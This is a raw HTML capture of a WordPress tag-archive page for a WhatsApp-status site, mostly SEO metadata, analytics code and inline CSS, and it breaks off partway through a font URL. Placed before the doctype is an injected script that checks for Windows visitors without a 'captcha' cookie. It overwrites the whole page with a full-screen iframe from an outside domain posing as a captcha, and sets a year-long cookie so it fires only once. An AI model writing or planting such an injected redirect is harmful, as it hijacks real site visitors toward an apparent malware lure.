

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/
body_size: 23645
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>beautiful good morning message for friends Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="beautiful good morning message for friends Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/","url":"https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/","name":"beautiful good morning message for friends Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"beautiful good morning message for friends"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; beautiful good morning message for friends Tag Feed" href="https://statusforwhatsapp.com/tag/beautiful-good-morning-message-for-friends/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/beautiful-good-morning-message-for-friends\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+S